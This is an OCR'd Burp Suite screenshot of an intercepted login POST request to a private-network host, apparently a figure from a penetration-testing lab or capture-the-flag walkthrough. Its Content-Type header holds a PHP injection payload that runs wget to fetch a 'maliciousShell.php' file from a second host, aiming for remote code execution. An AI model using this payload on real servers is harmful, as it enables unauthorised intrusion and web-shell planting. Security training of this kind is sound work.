 Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.1.60:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
Name Value
POST /process.php HTTP/1.1
Host 192.168.1.60
User-Agent Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Referer http://192.168.1.60/login.php
Content-Type <?php system("wget 192.168.1.46:8000/content_type_maliciousShell.php"); ?>
Content-Length 15
Connection close
Cookie PHPSESSID=nntg8g9n5v49hdbm96h4fks3qp
Upgrade-Insecure-Requests 1
Add
Remove
Up
Down
1 user=user&pass=